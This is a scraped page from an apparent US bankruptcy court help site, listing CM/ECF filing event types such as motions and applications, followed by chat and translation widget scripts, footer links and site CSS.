<li class="leaf"><a href="/content/application-compensation">Application for Compensation</a></li>
<li class="leaf"><a href="/content/application-final-decree">Application for Final Decree</a></li>
<li class="leaf"><a href="/content/application-payment-administrative-expenses-or-administrative-claim">Application for Payment of Administrative Expenses or Administrative Claim</a></li>
<li class="leaf"><a href="/content/application-payment-unclaimed-funds">Application for Payment of Unclaimed Funds</a></li>
<li class="leaf"><a href="/content/application-waiver-chapter-7-filing-fee">Application for Waiver of the Chapter 7 Filing Fee</a></li>
<li class="leaf"><a href="/content/application-employ">Application to Employ</a></li>
<li class="leaf"><a href="/content/application-pay-filing-fees-installments">Application to Pay Filing Fees in Installments</a></li>
<li class="leaf"><a href="/content/approval-cash-management-systems">Approval of Cash Management Systems</a></li>
<li class="leaf"><a href="/content/conversionsreconversions">Conversions/Reconversions</a></li>
<li class="leaf"><a href="/content/determination-fees-expenses-or-charges">Determination of Fees, Expenses or Charges</a></li>
<li class="leaf"><a href="/content/determine-mortgage-claims-status">Determine Mortgage Claims Status</a></li>
<li class="leaf"><a href="/content/emergency-motions">Emergency Motions</a></li>
<li class="leaf"><a href="/content/exhibits">Exhibits</a></li>
<li class="leaf"><a href="/content/motion-alleging-misjoinder-or-non-joinder-party">Motion Alleging Misjoinder or Non-joinder of Party</a></li>
<li class="leaf"><a href="/content/motion-2004-examination">Motion for 2004 Examination</a></li>
<li class="leaf"><a href="/content/motion-abandonment-relief-stay">Motion for Abandonment &amp; Relief from Stay</a></li>
<li class="leaf"><a href="/content/motion-access-tax-information">Motion for Access to Tax Information</a></li>
<li class="leaf"><a href="/content/motion-adequate-protection">Motion for Adequate Protection</a></li>
<li class="leaf"><a href="/content/motion-amended-or-additional-findings-pursuant-frbp-7052b">Motion for Amended or Additional Findings Pursuant to FRBP 7052(b)</a></li>
<li class="leaf"><a href="/content/motion-approval-investment-guidelines-pursuant-section-345">Motion for Approval of Investment Guidelines Pursuant to Section 345</a></li>
<li class="leaf"><a href="/content/motion-approval-pursuant-frbp-4001d">Motion for Approval pursuant to FRBP 4001(d)</a></li>
<li class="leaf"><a href="/content/motion-authority">Motion for Authority</a></li>
<li class="leaf"><a href="/content/motion-authority-pay-pre-petition-claims-alleged-critical-vendors">Motion for Authority to Pay Pre-Petition Claims of Alleged Critical Vendors</a></li>
<li class="leaf"><a href="/content/motion-case-management-order">Motion for Case Management Order</a></li>
<li class="leaf"><a href="/content/motion-damages-creditor-misconduct">Motion for Damages for Creditor Misconduct</a></li>
<li class="leaf"><a href="/content/motion-entry-bridge-order">Motion for Entry of Bridge Order</a></li>
<li class="leaf"><a href="/content/motion-expedited-hearing-andor-shortened-notice-time">Motion for Expedited Hearing and/or Shortened Notice Time</a></li>
<li class="leaf"><a href="/content/motion-extension-time-file-transcript">Motion for Extension of Time to File Transcript</a></li>
<li class="leaf"><a href="/content/motion-joinder-party-pursuant-frbp-7020">Motion for Joinder of Party Pursuant to FRBP 7020</a></li>
<li class="leaf"><a href="/content/motion-joint-administration">Motion for Joint Administration</a></li>
<li class="leaf"><a href="/content/motion-order-contempt">Motion for Order of Contempt</a></li>
<li class="leaf active-trail"><a href="/content/motion-proceedings-supplemental" class="active-trail active">Motion for Proceedings Supplemental</a></li>
<li class="leaf"><a href="/content/motion-protective-order">Motion for Protective Order</a></li>
<li class="leaf"><a href="/content/motion-refund-court-fees">Motion for Refund of Court Fees</a></li>
<li class="leaf"><a href="/content/motion-relief-co-debtor-stay">Motion for Relief from Co-Debtor Stay</a></li>
<li class="collapsed"><a href="/content/motion-relief-judgmentorder-pursuant-fedrbankrp-9024">Motion for Relief from Judgment/Order pursuant to Fed.R.Bankr.P. 9024</a></li>
<li class="leaf"><a href="/content/motion-relief-stay">Motion for Relief from Stay</a></li>
<li class="leaf"><a href="/content/motion-sanctions">Motion for Sanctions</a></li>
<li class="leaf"><a href="/content/motion-turnover">Motion for Turnover</a></li>
<li class="leaf"><a href="/content/motion-use-cash-collateral">Motion for Use of Cash Collateral</a></li>
<li class="leaf"><a href="/content/motion-objecting-discharge">Motion objecting to Discharge</a></li>
<li class="leaf"><a href="/content/motion-requesting-temporary-or-permanent-waiver-credit-counseling-requirement">Motion requesting Temporary or Permanent Waiver of Credit Counseling Requirement</a></li>
<li class="leaf"><a href="/content/motion-requesting-waiver-personal-financial-management-course-requirement">Motion requesting Waiver of Personal Financial Management Course Requirement</a></li>
<li class="leaf"><a href="/content/motion-requiring-debtor-file-tax-returnsdeposit-books-and-records">Motion requiring Debtor to File Tax Returns/Deposit Books and Records</a></li>
<li class="leaf"><a href="/content/motion-abandon">Motion to Abandon</a></li>
<li class="leaf"><a href="/content/motion-allow-late-filed-claim-be-treated-timely-filed">Motion to Allow Late Filed Claim to be Treated as Timely Filed</a></li>
<li class="leaf"><a href="/content/motion-appear-pro-hac-vice">Motion to Appear Pro Hac Vice</a></li>
<li class="leaf"><a href="/content/motion-appoint-chapter-11-trustee">Motion to Appoint Chapter 11 Trustee</a></li>
<li class="leaf"><a href="/content/motion-approve-settlement-distribution">Motion to Approve Settlement Distribution</a></li>
<li class="leaf"><a href="/content/motion-assumereject">Motion to Assume/Reject</a></li>
<li class="leaf"><a href="/content/motion-avoid-lien-household-goods">Motion to Avoid Lien - Household Goods</a></li>
<li class="leaf"><a href="/content/motion-avoid-lien-judicial">Motion to Avoid Lien - Judicial</a></li>
<li class="leaf"><a href="/content/motion-avoid-lien-wholly-unsecured-mortgagelien">Motion to Avoid Lien - Wholly Unsecured Mortgage/Lien</a></li>
<li class="leaf"><a href="/content/motion-classify-claims-pursuant-frbp-3013">Motion to Classify Claim(s) Pursuant to FRBP 3013</a></li>
<li class="leaf"><a href="/content/motion-close-chapter-11-case">Motion to Close Chapter 11 Case</a></li>
<li class="leaf"><a href="/content/motion-compel">Motion to Compel</a></li>
<li class="leaf"><a href="/content/motion-compel-assumption-or-rejection">Motion to Compel Assumption or Rejection</a></li>
<li class="leaf"><a href="/content/motion-compromise-andor-settle">Motion to Compromise and/or Settle</a></li>
<li class="leaf"><a href="/content/motion-confirm-termination-absence-stay">Motion to Confirm Termination / Absence of Stay</a></li>
<li class="leaf"><a href="/content/motion-consolidate-cases">Motion to Consolidate Cases</a></li>
<li class="leaf"><a href="/content/motion-continue-hearing-trial-pretrial-conference-or-status-conference">Motion to Continue Hearing, Trial, Pretrial Conference or Status Conference</a></li>
<li class="leaf"><a href="/content/motion-declare-secured-claim-satisfied-and-lien-released">Motion to Declare Secured Claim Satisfied and Lien Released</a></li>
<li class="leaf"><a href="/content/motion-defer-discharge">Motion to Defer Discharge</a></li>
<li class="leaf"><a href="/content/motion-deposit-funds-court-registry">Motion to Deposit Funds into Court Registry</a></li>
<li class="leaf"><a href="/content/motion-determine-final-cure-and-payment-mortgage-claim">Motion to Determine Final Cure and Payment of Mortgage Claim</a></li>
<li class="leaf"><a href="/content/motion-determine-transferees-rights-pursuant-frbp-3001e3">Motion to Determine Transferee&#039;s Rights Pursuant to FRBP 3001(e)(3)</a></li>
<li class="leaf"><a href="/content/motion-determine-validity-mortgage-payment-change">Motion to Determine Validity of Mortgage Payment Change</a></li>
<li class="leaf"><a href="/content/motion-dismiss-case">Motion to Dismiss Case</a></li>
<li class="leaf"><a href="/content/motion-dismiss-party">Motion to Dismiss Party</a></li>
<li class="leaf"><a href="/content/motion-establish-procedures-interim-compensation-and-reimbursement-expenses">Motion to Establish Procedures for Interim Compensation and Reimbursement of Expenses</a></li>
<li class="leaf"><a href="/content/motion-extend-time-credit-counseling">Motion to Extend Time for Credit Counseling</a></li>
<li class="leaf"><a href="/content/motion-extend-time-assume-or-reject">Motion to Extend Time to Assume or Reject</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-chapter-1112-plan-obtain-confirmation-andor-extend-exclusivity">Motion to Extend Time to File Chapter 11/12 Plan, Obtain Confirmation and/or Extend Exclusivity</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-chapter-13-amended-plan">Motion to Extend Time to File Chapter 13 Amended Plan</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-complaint">Motion to Extend Time to File Complaint</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-initial-documents-schedules-plan-etc">Motion to Extend Time to File Initial Documents (Schedules, Plan, Etc.)</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-miscellaneous-documents-installment-payment">Motion to Extend Time to File Miscellaneous Documents / Installment Payment</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-proof-claim">Motion to Extend Time to File Proof of Claim</a></li>
<li class="leaf"><a href="/content/motion-extend-or-impose-automatic-stay">Motion to Extend or Impose Automatic Stay</a></li>
<li class="leaf"><a href="/content/motion-honor-pre-petition-obligations-customers">Motion to Honor Pre-Petition Obligations to Customers</a></li>
<li class="leaf"><a href="/content/motion-increase-assurance-payment">Motion to Increase Assurance Payment</a></li>
<li class="leaf"><a href="/content/motion-incur-debt">Motion to Incur Debt</a></li>
<li class="leaf"><a href="/content/motion-limit-notice">Motion to Limit Notice</a></li>
<li class="leaf"><a href="/content/motion-modify-plan">Motion to Modify Plan</a></li>
<li class="leaf"><a href="/content/motion-modify-secured-debt">Motion to Modify Secured Debt</a></li>
<li class="leaf"><a href="/content/motion-obtain-credit">Motion to Obtain Credit</a></li>
<li class="leaf"><a href="/content/motion-pay-pre-petition-employee-wage-claims">Motion to Pay Pre-Petition Employee Wage Claims</a></li>
<li class="leaf"><a href="/content/motion-pay-pre-petition-trust-fund-taxes">Motion to Pay Pre-Petition Trust Fund Taxes</a></li>
<li class="leaf"><a href="/content/motion-prohibit-or-condition-use-cash-collateral">Motion to Prohibit or Condition Use of Cash Collateral</a></li>
<li class="leaf"><a href="/content/motion-provide-adequate-assurance-utilities">Motion to Provide Adequate Assurance to Utilities</a></li>
<li class="leaf"><a href="/content/motion-reconsider">Motion to Reconsider</a></li>
<li class="leaf"><a href="/content/motion-reconsider-claims-order">Motion to Reconsider Claims Order</a></li>
<li class="leaf"><a href="/content/motion-redact-previously-filed-document">Motion to Redact a Previously Filed Document</a></li>
<li class="leaf"><a href="/content/motion-redeem">Motion to Redeem</a></li>
<li class="leaf"><a href="/content/motion-reopen">Motion to Reopen</a></li>
<li class="leaf"><a href="/content/motion-restrict-public-access">Motion to Restrict Public Access</a></li>
<li class="leaf"><a href="/content/motion-retain-noticing-balloting-or-claims-agents">Motion to Retain Noticing, Balloting or Claims Agents</a></li>
<li class="leaf"><a href="/content/motion-seal-case">Motion to Seal Case</a></li>
<li class="leaf"><a href="/content/motion-seal-document">Motion to Seal Document</a></li>
<li class="leaf"><a href="/content/motion-sell-categories-sale">Motion to Sell - categories of sale</a></li>
<li class="leaf"><a href="/content/motion-sell">Motion to Sell</a></li>
<li class="leaf"><a href="/content/motion-set-budget-interim-use-estate-property">Motion to Set Budget for Interim Use of Estate Property</a></li>
<li class="leaf"><a href="/content/motion-set-deadline-filing-proof-claim-or-interest">Motion to Set Deadline for Filing Proof of Claim or Interest</a></li>
<li class="leaf"><a href="/content/motion-set-hearing-trial-or-status-conference">Motion to Set Hearing, Trial or Status Conference</a></li>
<li class="leaf"><a href="/content/motion-shorten-notice-time">Motion to Shorten Notice Time</a></li>
<li class="leaf"><a href="/content/motion-strike">Motion to Strike</a></li>
<li class="leaf"><a href="/content/motion-substitute-party-pursuant-frbp-7025-and-9014">Motion to Substitute Party Pursuant to FRBP 7025 and 9014</a></li>
<li class="leaf"><a href="/content/motion-surcharge-creditor">Motion to Surcharge Creditor</a></li>
<li class="leaf"><a href="/content/motion-terminate-joint-administrationconsolidation-case">Motion to Terminate Joint Administration/Consolidation of Case</a></li>
<li class="leaf"><a href="/content/motion-transfer-case">Motion to Transfer Case</a></li>
<li class="leaf"><a href="/content/motion-use-or-keep-tax-refund-waiver-tax-refund-requirement">Motion to Use or Keep Tax Refund / Waiver of Tax Refund Requirement</a></li>
<li class="leaf"><a href="/content/motion-vacate">Motion to Vacate</a></li>
<li class="leaf"><a href="/content/motion-withdraw-claim-0">Motion to Withdraw Claim</a></li>
<li class="leaf"><a href="/content/motion-withdraw-attorney">Motion to Withdraw as Attorney</a></li>
<li class="leaf"><a href="/content/omnibus-application-payment-unclaimed-funds">Omnibus Application for Payment of Unclaimed Funds</a></li>
<li class="leaf"><a href="/content/omnibus-motion-redact-document-pursuant-frbp-9037">Omnibus Motion to Redact Document Pursuant to FRBP 9037 </a></li>
<li class="last leaf"><a href="/content/omnibus-substitution-and-withdraw-appearanceattorney-surrogacy">Omnibus Substitution and Withdraw of Appearance/Attorney Surrogacy</a></li>
</ul></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css
body_size: 10990
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/cstbase/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type=text].error,textarea.error,select.error{border:2px solid red;}input[type=text],input[type=email],input[type=url],input[type=password],textarea{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #eee;border-bottom:1px solid #eee;max-width:100%;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{outline:0;border-color:#4697e4;}.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:lightgrey;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}@media print{body{padding-top:0 !important;}body #page-wrapper #main-content-wrapper{padding-top:0 !important;}body #page-wrapper #main-content-wrapper .l-region--featured,body #page-wrapper #main-content-wrapper .l-content,body #page-wrapper #main-content-wrapper .l-region--sidebar-first,body #page-wrapper #main-content-wrapper .l-region--sidebar-second,body #page-wrapper #main-content-wrapper .l-region--triptych-first,body #page-wrapper #main-content-wrapper .l-region--triptych-middle,body #page-wrapper #main-content-wrapper .l-region--triptych-last,body #page-wrapper #main-content-wrapper .l-region--sub-content-left,body #page-wrapper #main-content-wrapper .l-region--sub-content-center,body #page-wrapper #main-content-wrapper .l-region--sub-content-right,body #page-wrapper #main-content-wrapper .l-region--footer{display:block;float:none;margin:0;width:100%;}body #page-wrapper #main-content-wrapper .block{margin-bottom:0;}body .l-region--triptych-first nav,body div.l-main div.l-content ul.breadcrumb,body .l-region--header #block-search-form,body .l-region--sidebar-first nav ul.menu,body .l-region--welcome-links,body .usc-btn .usc-btn-icon,body .search-form,body #block-nodeblock-nb-footer-coptright,body #block-nodeblock-nb-footer-quick-links{display:none;}body div,body .l-footer{border:none !important;}}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:table;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:visible;}table thead tr th{background-color:#eeeeee;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#eeeeee;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child 